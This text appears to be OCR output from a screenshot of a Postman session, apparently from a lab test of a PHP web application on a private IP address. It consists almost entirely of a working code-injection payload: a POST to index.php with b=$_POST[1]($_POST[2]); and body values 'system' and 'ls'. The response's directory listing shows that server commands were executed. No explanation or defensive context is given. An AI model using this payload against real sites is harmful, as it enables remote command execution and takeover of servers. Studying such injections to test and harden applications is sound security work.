 http://192.168.36.131/index.php?b=$_POST[1]($_POST[2]);
Save
POST
http://192.168.36.131/index.php?b=$_POST[1]($_POST[2]);
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
1 system
2 ls
Key Value Description
Body Cookies Headers (8) Test Results 200 OK 27 ms 513 B Save Response
Pretty Raw Preview Visualize
hellothis is a$_POST[1]($_POST[2]);LICENSE Launcher.hta PHPMailer README.md admin.php aes.php
api.php auth.php change_encrypt_pass.php config-sample.php data diff dio.php favicon.ico
functions.php guide index.html.bak index.php index.php.bak install.php keepsession.php load.php
login.php logout.php mail.php myjs qqwry.dat rc4.php robots.txt src static template waf.php